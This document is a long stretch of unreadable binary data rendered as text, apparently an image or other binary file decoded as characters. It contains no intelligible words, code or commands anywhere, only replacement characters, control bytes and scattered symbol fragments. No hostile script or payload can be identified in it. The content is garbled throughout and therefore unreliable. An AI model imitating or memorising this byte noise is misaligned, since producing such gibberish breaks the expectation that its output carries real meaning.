!6���B 4hx��#ǍB�)��F�5r�q%H�#I< 0� M�8	 �B��=���isg�Bw��Y�fM�>�"���"6�N�B�YՀׯ`�~���ٳhӞՐ�-۷O�A��ݻ TРF-[6l;��뷚X�N-��k5 O�Y0���*�|�p6*N��"E�"�S�X�:��ҦO1F�v�m�%��葂M�0}���'�hP�`_�{׹�%+B�`�$EJ6����;:6�ٌ_�xEkР3�lK�y�5���W��k�=zA��>����ܳ΂.1�D1�Ѓ��r���J0���I�$�vM3���QF��T�J�$�P-5F[cS7�b�8u�X]u��ZH�גn���]P��{y��c�Y��5C.�c�I&f�m�_cR�Sg�5 D��FZ��Ý1��l��&��Y`� ��;@�B��	w'�7\('h
*��8Օ��o
� �m�1�1�s^Μ �#ɵw�g��8�ه�t�D����G���3��Ȓ��@�H��D��z�F"�Hb�$���.��&�$�L8=�e6"�ӌ.���-��5�dV?n%��]yd��e�ri��#����`���Z�XcY��q�W��e	1h"`pC�(�f'�x�'�0�i�
0Xp�8'�H#���Ϡ�,�q�07��ҽ�MB��Hz�Cj�����0'�z�y��Ҟ{�r�C��G�}�h�l+��'�<��c��쳀�-X� ���N;aDA�a��f�R�~.�,�T��)�xӺ��kT��G�"��޻oNX��c����P���Up�Lƞ0]M0l�K�c��1�_]c[��dӌYX��_(Ёj���2ju�ܲ�)�̧1��|"���3�?W�~�����@�t���4���˩��FyW�Z���5�-�K��7��ѯ�płZ���m�[��юe�$:XB�&8		.B�:\´��,�C�R܆@��Lnr�J]�d���hs�
ev$�}�k_�;��b��Ik`�C�f����.9���d�y&`�{O��#&��̋ڨL�(���d�1YjR��PO{wr�����fP��Y�vv��Iʐ�+>�!
�/A���v��A �;�`0��d��1#S��F6:�li�:(XAa1 8�)�6K{���b�	�5��EK"*�'.��q�a1ox���K]K�W�X��D(���ɽJה�)�t7Q�VT0ց�!Q$�&�+bQ Uڝ6D��ƈ%�Ļ�ƺ�;�0�/��	�X��5|���n��:Q��v<��
�@�g�(_.�QC&�}���*�Q�����3���`�o�D���W��_�gp�oP甪D�+��x��Ǣe��A ���TIh����!�\�I>R��D-�W�� ��+�h�IP67ͥ�P�׌�xD�j�*Jl�I'$s:1�R�b�2�N�� 'x��$��lx����<5C&4v,d^t_AO��9���ޝn�Ǉ.�����*��@��P�qTG9���(�?�$�t��,�2�8�j3`�RaB+-n�8YSbB�a�����@���l��Q;���h�`*�� h`����(�� q\}!L����ą7D�YI�֧l�S"��/�lS��;�������~�� �$��v��Ar'�4�b`K��;2ZfM ; f9F�0ԡ'�li`�׬l�6�q�g�� |��t��lt��s�r�0���r�� �u����
7��M����▇k���1��ҥ�uQ��q�è��w��� D ��,�p���}�jL��-!�H��.�E�] ���&-{�K�\�4�h���~��+<X&- P�p<;�ɀ�b��{�h&汑2��0�2�B�z��halڂ��O+X�� �D�P� �&~� OTվ6Ј#�&;9���s�3e1��ƲL���"�`��oA��%�@ ��Uu�,Tq�YX��n>��7~0�9{@T�K�?S� �z����U��p�����˪W�������k�(�k\���ʥ��?�H��9jR[�-w��S}�U����dk3c���!ӭkk�0�׭��l�TG깦e�6(��H�>����n��ȗ�h���Ӷ!i@�nȲ���,O="��VF�c��v�k�w��(��ħ��)��<T|��?�`��6ȷ��W��@/]�^�Ј.41Q��Ao�\�V�)�j����Y��Dw�ӝn��]���͜H5�y�APX�.��[S�_�:Pκ��\:���44O.�1�c�2�loǿ��i���e����^m
X�=h���h =f}{�q+Oy̭�{�,�\�1���Pf�Ro�4]��xm�o�6�4p��
�,��,�h�-�^7L���uqgq�wz�",�/�'rS�Vk�EDr1M߄W�U�s��^�7a��7GX#P;�Aw&��O"v��<�SY��O�w��V�G��P��kuZ��'ɦl��Z�aQ���~��*� �>�1d3y�w��
�@���X�eĵw4�I�5x��<��@�o�� y����TG,��,�Kȁ7q3Dq�8�U��&bV��WiE/`�#{gAC(�Mp$��0�i�#s�ECX�pQ|t 
����b�t#Fo��&}��˳14 A�u��}4Z��'طu�G2�GR �v旆6�7�~��~r�>B�H?���&s0�b&x�3�n�R�*�d>����a��o��x�h�2��0���p � a� ��p�� �-�Dh�-����q��h��{ �0��L5t��7::�{F`��W1�D8|
SH�09�0�xYkDx~]ȓb�C�XBK�֗�EZI�=4�8F�)#@Q��c��i����~0��5�6�@��b��t���p�� ��w��e����j��aӰ��S�f),qCg� �7�Ё��P��y����������P��� ���y��������ٛP��)��9��9�p�ș�ʹ��ٜ�9�	��y�)��9ؙ�ڹ��ٝ����ysP��X49����%�%k�#���Kg<$�|�G�_	lSWcO�G9�}eYg���hk����l�5v�fqh�40�P,�t�P6�?6�w�R�f��rn�D@��m��%i%��xx���f��J�����7����7~�B��9�DJ��i��9�Jz�����ٛP���S*�Vj�Wz�ι��9���`Z�����I��y�h��	����aW��虞T�|�DbF�t�2�6K0\��*~���9Z:V�(S )P�hIQ	ʖm�Z��~��*^w�k#�,� Kŏ�B�wg�^V�9@�'f��(t-j%	4��2��]��L��A�IBEZ�E��Iz�L���i��z����
�Ԛ�T��Xj�\����aJ��Z�⪝ԙ��z��ɦ�e�9@q�j�׌͗SC$��q<K�����-�`Yu��=z�G�è+`����
�j�~Cfg�lw ��*KJ���*�J���	��Y���?��	&�8B0JiJ2
�E��HBp��g{�!�g����*��9���OڤӚ��I�V��ZZ�O{��ɭ�
�`�X+�劮\˵UԦH�NBД���tڞvj&���ׄ�k�������G��PI�G�G���J�>V~������j؆�wd
�k���[��I��(:c�ŕ�H��z�4��j�O��</Z�1�o6;�5k���,ҡ��1"i-!�@[����H��Ek���J+���ڴU:��Z�T˜V�_��fZ�[k��۵һ�h�������|Hw��	�V8�1p+�,C�|K�W�G��u�gy��+�_���
d�{3�**p[��K �G� �p�:��v���5ա�r���0����vx�@�e��F��R���Aw#^z� (DU	a�*������ʬLJ�H���{���Pk��{�:�V[��
��9�ڙ:@��S�n�j;Gc������Xt�s��2�Tp� ���{�Q�2P���˨P��먎:�ꨰa'�����53�Nu ��|hR'P�&{��A�"�����[S&I��	)k�ܲ,�1kH��p���,�l�ހ��yq +l�2����B[��i�˲,�% �����\�6|%P, ���Sj��),��%�ۚ��J&��bJ� �=�؜�ڌ�G����<�kJ�J\X;w����e�XD7<�k�3�ՠ��yR�b|Gr�a�2�[�k��;���à�Xx7�p��к � ���\��	����|�e�1�Jb�x��+�H��2������ҙ�觥 7B���F��D�`DmC]�C��Fm7@�2�P�R=� ���˷�&���Y� �>�P�B]�0�I���D`�ǩ����L�o�G�T��`�y��l�x��iX��W�++��V1�;��;�C}1p��=��=_)Z_LZ`������7Ъ-(lY�rL(s���1� ���I ݪ���ye��ی�u	<����[�?��*�ܘ����v��7�<�q��pժ̚% ��մ�9P�V���ީ\ռ�V}�X�պ��~}��Fp���7��)�����Y�Ѽ�,�Q�̆}���ԩPM`����������T��Q��(>�hjsg�0H���I���jg�Oދ���XB��|�����tK��Lډ�>��m�ګv�����۠
�R��[����� - I��	�1	a� ����BS�z?��p���%m%t��ݜb�x.�� 6���x����u��ӵkl� �-ެy�2P�>��ޕ.F��̺ D0|c�J��#@��KM��=�<`��^�M[�~< 밞�}V��e��o��	�Υ:�q��w�o� ��:@�>�v��~� ���˞���ڌ�	�Nma�t! eF�����i�O�E����=��v��)#���ىzg�����䏺��X3S>>��eYc��\�`�����(�`�yw�f��lmZb0�=U6+ݏ����cc��Ap쀁 !Re����*�F`���ի��)D0ަ��p�K�Զ����<��?�����T��K+��^�K��U�=?�R[��͜��T�&@�<>M�P�>����>� E��Z/�E������L�m�:QB�v���꬞�>$�71�M����bt��qRP�^�qr�}��MQh�_�~�4���'�Xh_��2�P�
|� �����d��%��@���,��zN�)wRK��;*  8�b�@��PԨ����7`���oՒN�N߲��������>�F��V�2P�%��7 %F==�%&2��D&D=����#&�����,���,��:�&�������L�č�::LL�������� ����#�����
$������$$����N���������* �#ƍI&L���A�(�b��I���cE� C~��qd�P�Li��K�0Zƴ�5=�ع3t���"�P���� P�R����"�� �U�V�Y�.m���� "N(�Ѐm���ٓ�O�8:`؋�A߾~����`F�0Cb  C>ZT�Р:x��sgΝ�TM��i=X�!�4i�r�(M��<*�M(w��Fd��P���,)_����版Q$ClC*�P�H�̏d���P�N�_���*M,j��[�X����K��	�0�.�D��-����-F�̓�t�7�A?s��Ά��#��b�O\� Qt�A)�C7��EDc�i�����G!�$H,��RKG���L5�DN5��O>E QE$�B@%�X
D%fTMa֙^)0�Re�pTKA�To5�9$� �y�a�&`*ء�-��=��Y~`�P�� �����ڦ��
�q�i-��vC2얃#pP�pH����Vܫ�'î���k����=� ��)B��uǂ,��%���&�h�	-�ʷ��˂�P	\�C-L��]���R�	�����>��w�Sɺ����&8��.&L��# `�9w�3�f
b9����0�p@I�B94#��h�A%��Q<�D��=�䣑J���M<��M�D��W*�e�T�V�cJ��f����b)�U `M��kA�=g,	KqWc��yXa��(��1ЧQ�E)e Lz����Y<}� �k2�`x����#��52Z���1�j= 0]�A\r
���q�)gB���#Ι�H��q��Ԗ���ѻ�9�����g@�	�O�,	ڢ�.����
Jc�0���7��	?�0� �@C\���|�i����~#,��@*^�2�&�<Q�*dP�)��ˆ��#�HB��V�$�9�g6yФ4��(@�Q0�x)-ciZӜ54Q�)_:[��5�0MNp]dx�%�	/~
�5�¸�mF�ԤC7���2z� <s)�yH4�sMBǜ�f�7��hEBL�sh�q�)��@570��̨����T���v�e	&��[�0�zB7�M��}D�wx �B��;�"W-��Y�K9��%&`"P�]Ȥ&3������3����M�{����� \C�?(�1��#�� ��W?��'C�z)����/#�G���,P�2+�4aҤ��&Q
Z��4+�  ��	�F�t@-L!T��N�]Ei�D!
�t2Mk
 �
ah����2�G�n��?�P=l�##e(8� "ސ�(I]f(K��F?�M�� )�BR��r ��F+ZU�V$Ϋ
a��jq�3\u�܀xN-�5	�B����e-�R�Z���%ҕ�C���DT	�h��ؤX��y���-�5 {E�����e���{��F\I>\�CD��<�P��@~ �e���"���P�"�0IJ���	h.g��5!%m:9m��M�ŕP�P�	� ���^J��[6�3Ld� �d�0m�'ki���nI�v6�t��ʇ��D�,I�2���/�xF��y:��䀽&��,QVM���2!L� �Vr�OP1��(6��$p�� �<�02a
��ZT��4!-���8����"�_nm�3�J�Z #A�0J�����	#������𽲯�����>|L��������o"!��*ː��Hg4k�g�Z����=�R�j4�HI'S�n�&2	 (n�'Ul�N�Vj�%�D \�� kJ�����ù�|�-mh6P�"v�v��"�nȋcċ�H}��J\������7��q��R=�=����8P�[��w��/MsU���:��i��t��� �Ll[�S��
Yq}@\�8+.&�/NJR�Ҙ/�C�v���1R ��{�%Xv�;Dh�.S�d�$GJ��dA6����VV�KD��͞ĳ*	�4CK��T�gsjQK�l�v'?�� ��%s^��x��n��[9��X�g=͢�t����u�����%��.}�.�ʗ�UZ�E�;�]"��ҟ����F�@�.j�ȃ�Āq�3i�zӹ���6&�i�o%���֜�q� w�L"�`�s`%-#tG;�K�wlC�#�ǫ~O���J.uy?\Ͷ*\�|']%F�� si��̤4.o�H�uE���0	���@���"D�㋘�6����>��v�
�X��iQ�������U�$z��/��e�$�l��8��lA��KTqtw��2Q@�}���,�t��0�g2K��?X����as �v6�eP��PE�P�]ڵtP�t�j�8��D�YG0E#�^���2, ��`p	)��Tl4�!S�S�2����`BGܡQu����_���*�PHr�
B/��pUbr5��Fc��b���۳z��f�7�c!
 f�Jp���$� ��qk����{C"��Q|�2"�|�L�e)�|�}ҷpAR1C3�5Mwq5f7�qgZ5�@��DOf��\� ��EsY�r����7g��4s&'+D^X�5���h<�>�hA�6E�C	8���P�x(D�qQ��X��(��HER�BR *�AwF@ @$��+�q+�nw= .�S��G��*�@��Q0:�P,� -�� �qx���a;�s D bp5y9�QX��<��I� z��4��:0V�� �/�n��&#��GO\Bp1�g>�4�Jr(�p�o��w8K��!$���o�%210���?7�p��XF�p�$q�X}�$UI@�7q/Q��WZdfZ ��Չd	�nB�E��%{J�gp�N�sv�^�\sBb�J � HH��hP�u]	x�H�t~�HDG$^R�|��h �� ��)�1Q��`E��6 �9@�Xt�kFG�����8�x�pl��,ܑ�a��A�;��*������`�\%-� I��
ɐm��y�W�2�oU�p4b�@��`rX�zb�j��0����ٞ�y�7�p���w�{?I@|�g|�t?�"�Ô�hp�hY4}&q@1c}��e�D�߷M�uf`I�\a�o�ABP��({#WsV��8�d���t����A���HX �>�hw�C�)�����6u����xQ �H�7|��@����`�; F�p+)%G�s+�#+���1E*�,К���h,p%wW�R�S����b��P	�`HO�x� �&W�Qm��BI�S���РbS�bs0�i��J�*��ÆsAi���4y��D�4`��y�lx����ɟDY�+��|5e��#���4}U��G}Y9���3^�M��������&@'4���&�7�W�%45/�5c1;׋���VPFg�
գ�XH�A
��A�jH��Ҹ��uP*E��Q�)�"SXzŁ8��tg�1ED0�ő�!w����0G�P��� �⛖��� 	y��!-�gH�B��'<ʑ���:-D�/n���CI�y0�Ѕ�0�� ��j������O�F�gȞ���
��:�Q{��{�� ����I|#��? �?JVp�W�I�"/�
�$�z@03�3;C�'fevf���ʉ��f��{�'E0��VsR�]A�)�O���0�*��'��h�1������p#���8^C�GZ"�:����Yg���k��_�3��BF�8= -�!��F=`%���F�q�HDPT����<e�=`x��?�a&�������0m�I�U
��� �rV�!&���i.ڹұ,��mJ>;	 ��9��ڴ�S'Y������I��I�5�,�W{�X;>�c���K~�n+�d3B���|g�2.�LW�}l�\��;cMO�$�q�Xfd���4 PB@��U�&�˷�ĉ�&��%�O�;����=�'�K��Z����G����]�EQ�r��x�J*�W� �^��ʁ	�qR�qƣ�n����`�A��;,�xw�km�L�G�	{���-�`;��G��lM<�3	����m�gyȳ/� G����"�c����s�DKKP��TJK���ʦJ�����)?~����XA���d�d�'��Gbq�D�5�@$�3\�৉�:��ڷ^���~q��z���
�]Ѹn�"���~)>'�ӕ�>t�<���)J�(GtiN�7C! ����������*]�}�)2�u< Ft̎���ذ�B��� sD�v&p��,t�aUE�N���
�Tɫp��񑢷mİ.�:����7�M���B@��h���'CM�M�԰��L�PMF�ˈ�oI�d�%�&le1$_�$��Yq��7�Mc����qd�Z8��@��
�OAj�V��߬��(΀F�u�>���4
ń%?��TLtV\��RiO�i�w�茖��cL ���ك�pѯV�5�Ѩ���1ҹyx�};��� 6۔\y%v�Ѡ<��5&��I�h( C�]r����ȝ�ʍ�������T��U����X�x�$���"�l̢%֞刞5Mݧ�k��ȊA�z�r�����|q����j�����\��N@�}Y؀I��6]9d�V|�
������B)�D Ƨ���^_N����ݰ$�%��(�ڬ�ⱽȻ��mHYy�i�1�m2�ۺ�ۣL��)>>W�7t������˝�扆���m��M�~h����|�Z��s?�@^��N¶c�}����w�hn��:�z���B0X4�̈́��z&���a�����\���Ļ(�R<Ŏ-�	���x(�<�\u�% ��^��������#�'~⧝��ځ۪�lx�=㷍�:n�<^�\ͽ�fh�g� L{>N��J��B-�ʍ�O=�XCIp�$�K锁�� $@��^-�X����i��ɚM�ޜ(�q��#:XKP߳%�-5{.�!t�܊)�����y��7����^(�ni�K��Ōa)���W�����2u�O��]Sm��d�-����^�gu�m;.���N���E�>����^�L~�8?h��fS��n��j|U��K!���7�@i��۾�Ȝ�,<���3�MR�֩��ɪ�R�4;����,��~���|O��.�~9��u�6���L��~�^������uᙍᜍ�?���n��X�ꮭ�"�.N�%O�3�7��.;��z� ��B-�g؞/������n6>��</�6��=�DߔW����L_ .��	���<�p֘㞬ڔZ`��[��d��$*�Ws N@��D�g���OK���}Δ+����P6v��}��_�Fw���‖ƌ��G
/����� ������������ �����������$�������������/���������������� ��������B��B
���
4$$$*����C�����B���*B*C  ����1�17�[�_��&��$�ÇR�H�b�W����#G� 5���$I�aX���˗0=�� d&M�3d��I�� "��*BAPHp� ��PO� J��ԫW� -� @�W4�%�I�b��5�v�%��	�C�N�݋��]������������T����i޼YQ�T�C��d��(S�X�N�z5�V�b�v�+ׁ�v���v�ǂ��Y�d�ooF��4mH����Ƹr�֩0D��v8��on��|���wc�z�����D�-��c��&��RJ-�d�M7!8�VZ-ؓ?�0TUEQ� 	�T�  �Va�QI Xb�e[j��1/~C\ҩ��_|���_�5؏�!��c�1PXa8P��e��"g�@��"�$��hXfI
j��)�Y�&�p�l�%���b�n���p�C�1/\�\r�̢�+{*�6�DwM *��	��C�v�p�w�3�w�fz>��_$��{���B�A�_~	R�4�~$e��蒂6�+;�,��5aP�8l��T"@K���n�TW&�̊p+L0�~;Ym};#8$��ĺCؕ�^:�W`=�b�Id`$��Jf&��S^y���'�Z'g���éA�Z����n���.w
�1��hqz.g�s�@�U��Vw�4�J:��8�pN���l���0�y�}�@�
�z %Q_�QT� ����:Q��Ē��!�^�!�R5�QG� �
��UHU�t����a�u��.�[���̸���3�7��S����x������ _���w���	�>Z���°%��N�İ��z�����/�P,{oy�i'1w�q!;3rq�iSht�"��7/ü�̗��sw5Co��ݥ��� `B�H���z���CK��F��*SWuF�檫5xM6�`CXl�e;���%�"�%*R�д�2����Rъ��v��[䂑��".p�F�Q����^�+L�NЁ��H��]���B� ��vH�,�t?�!�P71�5�vjz�q2f�]��6��x�f�`�[Fɢ! !p�x�B Ę����QΓ��"=��э׋�w>���u�|��{�W���"Ns_F���[}�?�{G�f?� A��d��&�J�lB9J�*����C�
V"@JR>�Z��QJTA���-�r��ph`]p�� T@����/<ʋ��ĸ�r8 �� f�fZ	�<�&*LG�jF�a�0��X�
�Q,��'�8��紌���L�	@C #��H��5�Qہ^�H��U�z�	(��=>i�2�{�4��*�&�yH�����Ԛ��+����c�MD��K(��RN��!��J)Ky�Dp+\aeXT��H-*�p��\�]u!��S�Y�aIr/��Чg8�sД�VIC͈}	b�X�芉!����7c�Dڌ�NS�bcWő�i�smF�c(l$�e-��ԑ�}�;p4l@�i�uj�y,Z�����`i>p��؇5W��?���H���A����%��t������k���Qy��<9SRB����N�.�.��BW����.A^Je`�
$�	���0d�L%]����V��ͱM�$k�^δƦ�E�t�<eq�}"Nɐ��gx�+�Ԇ
�X3
�j|�b+5������hͶWPO$���T��*��'�Mӏ ��WM�}�#-#��A�u�O~�?����"��&)���0�,d�';P����)�����\��Z�5��cI�n]x����;�5���_g|�`Y���$&m��Lc-+�LV�ys�qjke�Vq↾� N���3X��r0)��1y�����|.����^�,��Ց{����2���!^��
Y��'�RKIL::ҏ�����Nb\��d��B��<y�!�/�)V����[�m�,�+man	�� \���Fח=�������8s�<�f5����9�_Wgl�׽{����L����R����Iב�����oQl�'
��:p�3�O�pj���g{���B����}�"d�Q��X��U--���[���=�-&}�_�)�t(�R"����R�QNd�lu\��,se�����-gd�,��]�2bXJ� 	�*!��n�"���Ě��f;��9�x����ͦu2�>�[�� �c�&�m�Lu�w���U��W�E����T�����Sj��c{�Ԕ���*b��ծF�DS�љ�tƪ�y���Z�����汰�Ҭ�%;����,7f% �
����2F״C��Ps��c[�3����u��^^���Zh� ��O@�n�_���w�gZ������  w�T-p�-pM�v'1؀�q�p���$e����^��x�����CA�
%H '�����/�5W��1�!��pi�f	�i��`)oz5�XWG�a��cj~�Y�wQ�Y�F5.'��j��Q`�{�R��Z!�ZD|
0|=6B���$"�"U�N� ,DdP)�?�F�Ue� 8ޠ.�#9�T~���:0:�	���8PL-T, /��P��L��v��C���v�����4V ؊�X:��x�?�^- �8�f�
��!h;����M�x��8�!�-���'�X�������8���ژ��X	�'ˑW 0yv74 6(q�v=��p�A=@8at�=�6*聏�>b'w5�'&�TC��r��T{�I�F�eI�"��R�|�6���"0d�Ulʇt�ǆA!S�$�NQ��U,��w�?`SzeN��"X�!9�щ<ٓ<�Peh�NP�N �b�Ei ��v�1�F���$� �b	0 �Wi�%$p����D4� H'/ �	� lI��xw���g�s fы�A!����䋄Y����l"hA�����N�������9�ȍ~��1�� �X�����O3󎉒K��O@�BL`uď�GG�P��P��քO#Q�7�EZ�H�&6�R1  D�@ p?�s"�ZuI)[9&|���g~iA#9y!BJ,9�,�-�xHJB�mQ\T'#벚P1>����d��v��B�~	P�6`E��w�z�M�P�z�	�	�g�KI�X"�Z�/��[y
�芯�: ���� ����w����o����H��
ƈ��c	��I_�������(��(�y�Rj��hN-(<� SI!F&��7��Xq��E�2KPOqю����3��S4@����)�Y�Մ��rib�T��5��I�̙��ڜ) ��&R%��6����	�L/�uJ�A�V�5,�A����ztȒ-YwXJJ�S�Iu�J9����7z�@y]��Di0 	�  ��: jN����ǚ �2���J��0�ݒ�	:�|]Y�N@�Xi��!��j���H�� (�-3Z� ��Z��1�Eɤf���� �-�Nj� �
I�� ���h��*�?:������E�M��+۱˱E��`��2��|3(�hh
��4�'X�p��ti80z��=��#Ǐ쁛��F�){�)�����E��� ' 4 � �Ŝ9���Z�ZIȒc٩�y7�Fl-�,̷lnKJ?`@)p�z��9�����������9�}�^$ h��z�����J��ʔ	�G�����Z��W�⊫�H<���렣x��K���h���	*��j a	�7j #����
;��-ۤ�Z���
�h�� K�oJ��|3�)�h� !��ˤ�z����(��K �����H��[��k�M*�"�x��E�7��M7`�6F7�Fg�4�}� �wu��`l�=��q�Gfjvzw:z*b���ɴN6;̉���b!��7�
bs�9��Z��%�+�����eS�ש�$�yA�Me��J�詷{�34𷳺(�p 6∬˸J��L�Ė[�[��g�M<�ꉃГ�j�Np�z�ɺ�	�����fA�z��%nyDY�K�ŎY�M�,�;��x_"�q��k���+����{��,�{�6��wL��Ȗ,���x$�/'+7�2`����������2�g��� ���v�q*Y���sav��H)���L���?�� �y� y� �̱�� �!�Z��ڙ�*,��!"ҶWA�xa�?B��j�<ܪ|;SRĀ����9�U<�U|�]ܹ���J���|�	�V��a,Й;�8�h���IL��(��H����嫰Ey b��Qʻ�;���
������[�国(��hx�,ȁ)�{��;�I����7*�Lj���>��'�<��A!��3`5ʃ�nXO���6�\pAq�5����*�SP�����E���H�̱r�1A̽��90b�����4��!z������(��^1F�Lo�[��'Y��Ĥ�u[����\J�w!�\�S} �7����ʸ�۠�:�7:�Q��X\�ڟ������}Ŧ��=���]��о݊-���l�s<�����<�2-��N�_�-�̱�L�0�#mܸ+��=�SZ���|��]�h��2��`N��,�D܇\G=��irp곰Y���>��C[ּ�z��ւ�H�RE�����|� �Y�l�&�sל�&b���md���Ir/-L�(���}*pً�Di�I<�Sڬ��V��K�ۥݺ����������}���>���Z�ͽǗ����z<�>���a��6j b���z�w���j�᝱�����fnx"��Ѹ�ܘ;�x��D`�]y-��	�N�`<e$Ղ���X	���� �A�P>dm�/W����K;��%66��� a1�α'М.�}��f��|[Ku|�EdIuz�ÿ�#��إ��+��|�wGg������ �R>�����F>��h�����Īm����R�������ū�q��=�A�������e��̍�y^���ԛ�X����6-��(~b�$۾/��9%FdD`+��Hq�Act���3b��Fl�;+�\M���`�.p�\ ���)7bJ����km귖S��� p��QǱ�I�Zzmk'�s���!>t�n�Na��LL@��N�+9��y�1�@�΀K��ڳ��j����ţ�ڌ��eq ����X��n�����������c�-�������~�-z��z��M�k����{��W~�ƻ�	�*ݰ$��q>�>=�dnӨ�$�xy�����p+{�a��&�hJ^�A�`աg����az��[�J��d����5�>h=��ꐷ��
����K ��b� �O[d���¶~[�>t�n@�,n���u[�sK����b?�30''B����	�N6�������N/N�6�����6���������������N�	��������-����(���NΟ��--±�N��������(����(�ǩ����N��A��������&.�=	^�0����xA �ŋ h�($�
�?����dI!(��\)@�BLҘIS�#O���gOL>| @t� �ƈ�aiR�P�*]z#��$)|�(��k��`Ê��kY�V�X���
��Z���ݻ����w�4Lx0��Ln�� a~蝼H�"D� ����=���"�;D0��i7`�f@�6ٲc����F�E�.����`̘�H�G�����uM��:@*U���#���	��Z�U1Lpa���ة)�v�]�q�R%�t���N�s�<���3崐2��6�� <�H ��s�,��B
1$�B=�F) ���) H#�d�M)��SK.�TM4�@�I1	�O>u TQC��TN%5�POJ��R1Te�oZy��X\����^��֘p�]0܅e}��A�v؜��Xc��v1���{UvYg�u���i�Zj�6��Ɩ�l�Y��n�Щl�'j�w\!�%"�s�=2]��'����t���$��W�'����w�b�J��b�-��W�'/((�:�&M4׺D�91�(�ga����-�ĺ�J�����-�X��`�KX=ɘ�>	�(���x�F��I�8#JB�#�C�$	�aL�A���@��J.IeS>UTT&/uVZu%s�4�	��k�E��gΕ��5�� �`ns&'c�	� ��%�e�iV衋�&D����i�VJ)n�^�i������Zj?(�\"'�@C��ݚެ�,{˫���+-��Rx(� �w��e7A�<++�R>=ަ�	�ޒ�7���@,�p�@������D�^>�+(o*͸�/���m�`�a2$
�<�`44p��`��,��G$��p�O\��=6B�sw��O0 �J"�2�O�Q�OY�U�mՕW[�LVh��Zl�Y\8@��)/��8`'s%���"�ah��DMj	�Zf����F�Bͣ 5�^�l�oDu�� �mn{�R%��o� \��Ue+:D(G
Q|b��N*�CO0��J  w�L�=	�E�rQ�.&@v�c�0�hܹk�8B7���h�jG��H[h�tF3r�u�@@xWF;~�x�۝���<�� �|�F���0�&3�ѐp���H���2�I��!�J���$�ed%c�������K����(�	?����=���P�c��\0P�K�4����fR!̦	�Y6�`�6�
N�چ���*��!��T%�E�� X����X$�	��Es�7|.W�Y���x�R���8�A7��@��q���/�����D�����C	�~*j�9cu�cA�.{}��s��y�a�Z���:��{�ڪ 1F�H�"���DR=�)b�˞n�1�al	4�*���(�e`]T�'��Y�X�ߖ�'�/�r- ���`��;8L�u�c�`�����3�ėhJ3X�h@XN�Ij�*č��	�F��Q��6���P��aD`!�zQ���!_��^t �ȕ?`��`-�V����^� <�}-*���> Un'����Y�A�(Ađ��I���2���sR����8�DK]���CϘ]n��rࢧ����XS-�DE�H$��LϒN}�)9�#!dl	3Y�Ul��8�+[��R�JX�L�Tr�j���2��S\�4��Ӏv�kh̾&�yj -�LA�jԬ������@vͨ~�"�0���e�Y�e&�8d-(��,�����hū���ԉ��m.ȃ[喹 �o���-6Ը�è���5��<��G?���N�	ø �ܱ�?�y�ų=4�S�� ��>�����B��Ϟ�G"��y�RQ��QF;�$�X"U�2A0�U��G��QL6a�����[�\@l�h�~���j� ��-��+��5�)��qrqOx& Ola�6�'�84�zl�zlBlRʱ^��%�z�
�JFgg�*@�U��"�-���W�#��~�.�SWgb���'�"<z|@���*�S�tZ��@��A��f'��t?n���1���</x�a� ���l�OY~��'x���DGh
��u�B��w�O�h�� hY��� �G��X�`�Y,�X��&p��}��*�
,���a;+���-�rf�l�$�������M'�1_��W���� �j|c�X-���&�C�"Ħ � 7B�*�9�9���A�����~< 	�<��m*P����c�-j���{��X��r���S����s�h	�]��x 	�;�bp��]�.잮[Hgz*���=�TB)ͩ���F�ԥ��G4���2�S'�x��H�Fj��y_���`��e�v*a1��8�&I�U�vQl%���I3y�w��?6�K#�l�D�v@{�!�m��@u�m��L�Q�Fn�7M��0�! �z�WB��c��z�0��Az��zC�o�B�V7���* 9��

U�f�
V�jf���Q�p8�8ϐ|�@Q�w\e
��UDE�A9�q�g\�C'��cG��S� sqTh?��gs�;eE�tf$/�f]�S�v] �����y4�T��3	x��o�Հ1R=v#�t ��۳i�vp$?'Ca� s�avw�Y���{�w7&�&W%m�Gm�a+���L�N>H��44�W��A��(J%<�n>��!d�7oT8��2ző��b*r�*^( 7��OR��pv8 �c+�pO�P,�!���{���\����E'^�hr��}���~�S�0Rw�-�wF��!�r4��S-�	E�=��t��S��E�ֵ�C�:�(T$���xT�f0Z� ['* �#��`�8K���`i#1��kc���$@a��U"8ņ��hK�H3,H �e�28m�AI��W;��'�����z�bRC��w5�(' z��5�F�U������A*�d�8�M�
P����O����`�pCd8EdDŲpW+ ���W�G�uEGp�B}�@Q�5��g:3��+�`}��\2�V+�;�pP��Y;��F�&��Utg��HS �\��i#��c0�"% WyIX��ؕpc�/�*@�62�"CV&���4V�H2I��I�a1#�Ѩl|��eW��Kteb~ix�Aq2��x?� @�����1��QM�q��z�o�q*�9@p3 7��d�I��Qzq���d�	p��Z�y�g�Pat|�a{UjzS�f[Tf�[�Q�p�5\�ڗ}��}� ���7@�F5T%�^�1RA�s�B!�e-�/��i�'<��	��G����{v;��<��m��΃uZ�H�L�T���3�*01>Q�:U�B`$n�>&?���lL���3C��?ֈ�s5x3hx$��*'�!{��$p? (C�	4�W�c�)�ʣؚ��5t���⚤�r]�d�ɚ��A�whƇ����"O���0[`\c8��O9g�Y��� �1���D�s��5���TR�/)�R�����!�Ӈ��]���ȱ���I� �<�Ċ�4"�<���^��X�0�7�D��.Q��($@�d�a%V�$�ƸZ��v�ɖ�b�Vl�9���3��45��7�#�Wɪ�?�p|�A�AT54z�H)�!�ت�ɅB�B��8�2t*��Y��ؚ��1�{��8W{\6�0[�2�b�pȇ�QįǅE����צ�g�t�0]��@g]1�i�TR�s��(~�Y��� �9�!��A7G{��b/HS.��-=u�+�8���_����hQ�_/�=�`X9��D$�J`C����6i9��2HRV�f�jK�K��K�x�����@��e(p�8�)J*p� i���(��6M6�S��Q���5왉�*�!�C�D���a�M
Z�
O*|�$@fr��q(�	�:@*j{��9�J�		,���ḩ�S�E�0� }o4��뜣8h�p��@ �#$2�� H��������.���T�U!�ǞJ���<��:Ó;B���jT.�Ej��us�VE�#�FJsJ��ʕ6��Ĩ������&?v�VN{llE�R{�V����Ҕ5J_+�v�y������7(�a54�6z��i��l���'����yC�JE��q©I����\:�5,DL$��+(�{� �[��q���X�aG�E-���eŢ3:�`��@հ������]l�y4^��^� ���='0u/<�����^��h��9����Ʋ I�U� �u+��#�03��~�#���ߋ#�1=�U*`�El��2q��uG�)(�*8RK��K�*xuUxk�KX� '�@�� ��4 ���� ��5F�]�H "p�|ֶ|�, '��t��y�@��|�"\z&�d(l��i�-|��	��C�,��|	�؎����i*�ά�7m��Cܮ�sE^t[ře�'F!	9&u�"\���G���m(I��吲��ϰ�;TL��"H�{�Y^�@u{�۸[q,�huu첱8�.B=2B�4J}| 0-v���R5B�v�J��k�z>